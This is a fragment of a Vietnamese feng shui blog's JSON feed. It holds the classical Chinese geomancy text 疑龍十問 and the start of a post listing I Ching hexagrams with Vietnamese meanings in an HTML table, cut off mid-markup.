start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E疑龍十問\u003Cbr \/\u003E\n一問抱養及僧道嗣續疑龍如何？\u003Cbr \/\u003E\n　　問君葬者乘生氣，骨骸受福蔭遺體。此說尚未有一可疑，抱養之兒非已子。僧道嗣續是外來，如何卻也能承繼。與君詳論古人言，舉此大略非徒然。骨骸受氣蔭遺體，此理昭然不容議。卻將僧道並抱養，辯論如何同已子。此說誠然是可疑，因宜窮理細尋推。人家生出英豪子，便是山川鐘秀氣。山川靈氣降為神，神隨主者家生人。此山此誰為主，即隨香火降人身。古人當有招魂葬，招魂天人可為樣。招魂葬了把事嚴，四百年間漢家旺。何拘骸骨葬親生，只要祀事香火明。亦有四五百年祖，棺槨骸骨化為土。子孫千百尚榮華，人指此山誰是主。此山此穴有主者，神靈只向此家住。山州秀麗來為嗣，豈願其家無富貴。山川日夜有朝迎，生出為人亦如是。乃知抱養與親生，同受生靈無以異。古人接花接果義，與此榴參非與是。後母卻蔭前母兄，前母亦蔭後母兒。只緣受恩與受養，如同所生並同氣。以此言之在繼承，只與香火無衰替。乃知招魂與抱子，僧道相承皆類此。\u003Cbr \/\u003E\n二問公位疑龍如何？\u003Cbr \/\u003E\n問公如伺分公位？父母生時無少異。間或生時有愛憎，死後何由別榮悴？譬如一木同根生，一枝枯悴一枝榮。榮者芳 日夜長，悴者日就枯搞形。此後遂有公位議，分長分中分少位。愛憎之說起于心，榮枯之說歸於地。心有愛憎死卻無，地有肥確此近似。東根肥即東枝榮，西枝撓雲西枝瘁。要知此說未為當，似是如非當究理。左長前中右少位，此說當初自誰起？請君來此細排詳，因別長男中少位。震為長子居左方，坎為中男坐來岡。艮為少男坐東北，乾統三男居坎傍。坤為地母西南位，長女東南中午地。兌為少女在西方，此是乾坤男婦位。若以此法論陰陽，男居左傍女西廂。中子後龍中女向，自有次第堪推詳。愛自蕭梁爭公位，卻以玉鵝埋震地。震為長子起春官，遂起爭端謀玉器。公位之說起於斯，斷以長震中居良。少居居兌位四同長，五與二位分毫釐。六與少男無差別，七與\n長男同共說。八與五位共消詳，九與三男排優劣。此是河圖分九宮，上元一四七相同。中元二五八同位，下元三六九連此。後來執此為定議，只就河圖分次第。\u003Cbr \/\u003E\n三問公位盛衰疑龍如何？\u003Cbr \/\u003E\n　　問君主位雖能別，或盛或衰是何說？也有先盛後來衰，也有衰盡複萌孽。此理如何合辨明，時師謬以水宮折。不知年久世成深，豈有長盛無休歇？山川之秀雖盤固，氣盛氣衰有時節。代代長盛者無他，後來接續得吉多。衰者後來無救助，年深氣歇漸消磨，凡言公位勿固執，先看其人數代祖。新舊數墳皆是真，新者必為舊者助。如是之家世世昌，福祿未艾不可量。是真\n不必問大小，積小成大最為妙。是者一墳非者多，紙有大地力分了。譬如杯水救薪火，水少火多難救禍。是多非少反成吉，譬如眾水成江河。豈無一穴分公位，不取眾墳參合議。大地難得小易求，積累不已成山丘。眾墳合力卻成大，人說小地生公候。那堪大地有數穴，世世公候不休歇。幾觀巨室著姓家，必有大地福無涯。子孫百世雖分散，內有救地多榮華。一穴大地蔭十世，小地千墳亦如是。駱驥千里進一日，駑馬十駕亦追至。圖大不得且思次，此事當為知者議。\u003Cbr \/\u003E\n四問陽宅陰宅疑龍如何？\u003Cbr \/\u003E\n　　問君陽宅要安居，此與安墳事一如。人家無墳有善宅，宅與陰地力無殊。大凡陽宅怕穴小 ，穴小只宜安墳妙。小穴若為輪奐居，氣脈傷殘俱鑿了。況是子孫必眾多，漸次分別少比和。一穴裂而為四五，正偏前後豈無訛。大凡陽宅要穴大，寬闊連綿又平伏。前頭橫玉面前寬，可為市井於內外。如此方為陽宅居，窄小難容君莫愛。\u003Cbr \/\u003E\n五問陽宅陽地大小如何？\u003Cbr \/\u003E\n　　問君陰陽有兩宅，古人此事要分別。呂才詳論有成書，論已分明無別說。要知居止只要勢，水抱山朝必有氣。忽然陡瀉朝對傾，破碎斜傾非吉地。下手回環朝揖正，坐主端嚴無返柄。縱饒小大也安和，住得百年家業盛。葬穴宜小居穴大，葬穴側立居穴寬。\u003Cbr \/\u003E\n六問主客山疑龍如何？\u003Cbr \/\u003E\n　　問君主客皆端正，兩岩尖圓兩相映。主是三山品字安，客亦三山形一般，客山上見主山好，主山上見客山端，此處如何辨賓主，只將水抱便為真。水城反背處為客，多少時師誤殺人。凡觀疑穴看堂局，堂局真處抱身曲。忽然平過卻如何，即以從纏分部屬。纏送護托辨假真，朝山無從托龍身。朝山直來身少曲，真龍屈曲不朝人。\u003Cbr \/\u003E\n七問形真假疑龍如何？\u003Cbr \/\u003E\n　　問君龍固有枝幹，識得枝中幹分亂。故為於上忽生幹，枝上連生數穴隨。此是枝龍間旺氣，譬如瓜蔓始生枝。分枝枝上連生子，生子之形必相似。或如人形必數穴，禽獸之形必同列。凡分形穴必兩三，蓋緣氣類總如一。是故流形去結實，連生種類配偶匹。蛇形必定有雌雄，虎形相配無單只。本山峽裏莫尋蛇，恐是高山腳溜斜。若是真蛇有鼠蛤，如無鼠蛤是虎花。或是娛蛤出面來，亦有燭級為案砂。大山猛勇莫言虎，恐是朝迎為主住。重峰拜舞似虎行，若是賓虎無關屏。更有肉堆獅子案，如無此案是朝迎。凡辨真假易分判，若是假穴無真案。若是真形案必真，人人物兩相親。獸形降伏如貪噬，禽形必有條為系。龍形雲雷象近水，月形星案前陳起。凡是真形有真案，試以類求當識算。\u003Cbr \/\u003E\n八問幹作枝衰疑龍如何？\u003Cbr \/\u003E\n　　問君前經論貴賤，上是候藩次州縣。幹龍多是生王候，枝作幹龍亦藩衍。此說分明尚有疑 ，試舉一說為君辨。前言盛衰固有為，枝上又生數條枝。節節為龍自有穴，已作未氣自隨。胡為上作下必歇，赤有下作上必衰。既饒氣脈相連接，自有氣脈非相依。如何盛衰尚關屬，為君決此一狐疑。蓋小枝龍氣脈短，又出小枝無轉換。隨龍附氣氣不長，大勢上連枝上幹。幹頭未作枝先興，枝上未作幹先榮。枝上未作幹後作，於長枝短力難爭。恰似一瓶生數嘴，嘴小口大生水利。不從口出嘴長流，口若盡傾嘴無水。又如大樹生小枝，小枝易瘦大枝肥。大枝分奪全氣去，小枝不伐自衰贏。更看新作與舊作，年年深淺自可知。\u003Cbr \/\u003E\n九問穴有花假疑龍如何？\u003Cbr \/\u003E\n　　問君前論穴難尋，唯有朝山識幸心。高低既以朝為定，真穴自可高低計。只緣前後有花假，假穴在後亦堪下。花穴多生連案前，朝山對峙亦如燃。若將前相為證驗，前後花假便不偏。到此令人心目亂，更有一說與人宣。假穴斷然生在後，龍虎雖端涯必溜。穴中看見龍虎回，外面點檢山醜走。花穴如何生在前，蓋緣連臂使其然。連臂為案橫生穴，案外有腳輔茵氈。其間豈無似穴者，但見外朝尖與圓。癡師誤認此花穴，不知真穴秘中垣。前花後假人少識，此法元來秘仙籍。景純雖然不著書，今日明言不容惜。花穴最是使不迷，後龍斷妙朝又奇。如何使人不牢愛，只有一破徐皆非案山必然向裏是，花穴無容有回勢。朝山只有頂尖圓，定有腳手醜形隨。若登正穴試一看，呼吸四圍無不至。又有花穴天人知。龍虎外抱左右飛，蓋緣正穴多隱秘，或作權鉗或乳垂。龍虎數重多外抱，龍上看虎左右歸。虎上見龍左右抱，或從龍虎上針之。不知止穴尚在內，幾是穴邪曲即非。曲是抱裹正穴，請君以決狐疑。\u003Cbr \/\u003E\n十問博換疑龍如何？\u003Cbr \/\u003E\n　　問君尋龍莫失蹤，三吉自有三吉峰。前去定作貪狼體，時時回顧大星宗。及至剝換了，卻與前說事不同。蓋緣幹龍行千里，一剝一換一峰起。由貪入巨入祿文，次第變入廉武裏。破軍\n盡變入輔弼，每星十二大盤屈。蛇行鵝頂鶴瓜分，失落低平駿馬奔。如此行來又數程，博換變易又前行。前行直到藩垣裏，四外有山關水至。低平尚有輔弼形，此是入垣尋至止。幹龍行不問祖宗，枝上顧祖卻不同。幹上剝換節節去，枝上落穴必顧宗。千龍一變少亦九，多者或至十二重。一星十二節始變，周而復始換頭面。貪尖巨方小臥蠶，如此周圍換盡貪。換食若盡即入巨，亦如貪狼數節去。多至十二少九變，卻變祿星分台去。祿存節數如貪巨，換了文廉又至武。博換若周即轉星，輔星三四兩起程。兩星入手必平漫，輔星入首多曲形。此是變星變盡處，\n變盡垣城四外迎。凡觀一星便觀變，識得變星知近遠，遠從貪起至破軍，換盡龍樓生寶殿。雖然高聳卻不同，還是尖峰高山面。一博一換形不同，豈可盡言顧祖宗。君如識得變星法，千里百.裏尋來龍。誰人識得大龍脊，山正好時無腳力。裹費不惜力不窮，其家世代腰金紫。幾看變星先看斷，斷處多時星必變。如此斷絕曲屈行，高入青真變鶴形。鶴形漸低必斷絕，斷絕複起是支星。卻認變星辨貴巨，或是廉文武祿存。只以交星逆求程，識得變星節數法。不必論程窮腳力，只從變盡至弼星，豈愁不識得垣城。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/6252327392213270513\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/nghi-long-kinh-han-nom.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/6252327392213270513"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/6252327392213270513"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/nghi-long-kinh-han-nom.html","title":"NGHI LONG KINH (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6heOPlA8LDMP9JD5jEHzRQ9m9N9RYWMBGctZXkpQ4sQE8g_v0csqiEYfD9EfVfKwuNk0dYc0gs5o_QgaXOSCO_ABsXIMmnEyoS3ftqduHIO4yUNQkhh8SwvjRmuu1aEBA2MN5stgE8E\/s72-c\/A2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2072359228577284036"},"published":{"$t":"2019-05-12T19:22:00.000+07:00"},"updated":{"$t":"2019-05-12T19:22:01.569+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"Ý Nghĩa Của 64 Quẻ Dịch"},"content":{"type":"html","$t":"\u003Ch1 class=\"name post-title entry-title\" itemprop=\"itemReviewed\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Thing\" style=\"background-color: white; border: 0px none; box-sizing: border-box; color: #021ac9; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;\"\u003E\n\u003Cspan itemprop=\"name\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÝ Nghĩa Của 64 Quẻ Dịch\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 class=\"name post-title entry-title\" itemprop=\"itemReviewed\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Thing\" style=\"background-color: white; border: 0px none; box-sizing: border-box; color: #021ac9; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cspan itemprop=\"name\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s1600\/d%25E1%25BB%258Bch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s1600\/d%25E1%25BB%258Bch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ctable style=\"background-color: white; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: Arial, Helvetica, sans-serif; font-size: 14px; height: 9111px; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 617px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-trach-ly\" class=\"alignnone size-full wp-image-687 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-trach-ly.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-trach-ly.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN TRẠCH LÝ\u003C\/span\u003E\u003C\/strong\u003E. Lễ dã. LỘ HÀNH. Nghi lễ, có chừng mực, khuôn phép, dẫm lên, không cho đi sai, có ý chận đường sái quá, hệ thống, pháp lý.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHổ lang đang đạo\u003C\/b\u003E: tượng hổ lang đón đường.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-hoa-dong-nhan\" class=\"alignnone size-full wp-image-682 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-hoa-dong-nhan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-hoa-dong-nhan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN HỎA ĐỒNG NHÂN\u003C\/span\u003E\u003C\/strong\u003E. Thân dã. THÂN THIỆN. Trên dưới cùng lòng, cùng người ưa thích, cùng một bọn người.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHiệp lực đồng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etâm\u0026nbsp;\u003C\/b\u003Echi tượng: tượng cùng người hiệp lực.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-loi-vo-vong\" class=\"alignnone size-full wp-image-683 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-loi-vo-vong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-loi-vo-vong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN LÔI VÔ VỌNG\u003C\/span\u003E\u003C\/strong\u003E. Thiên tai dã. XÂM LẤN. Tai vạ, lỗi bậy bạ, không lề lối, không quy củ, càn đại, chống đối, khứng chịu..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ECương tự ngoại\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Elai\u0026nbsp;\u003C\/b\u003Echi tượng: tượng kẻ mạnh từ ngoài đến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-phong-cau\" class=\"alignnone size-full wp-image-684 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-phong-cau.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-phong-cau.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN PHONG CẤU\u003C\/span\u003E\u003C\/strong\u003E. Ngộ dã. TƯƠNG NGỘ. Gặp gỡ, cấu kết, liên kết, kết hợp, móc nối, mềm gặp cứng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhong vân bất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etrắc\u0026nbsp;\u003C\/b\u003Echi tượng: gặp gỡ thình lình, ít khi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-thuy-tung\" class=\"alignnone size-full wp-image-686 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-thuy-tung.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-thuy-tung.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 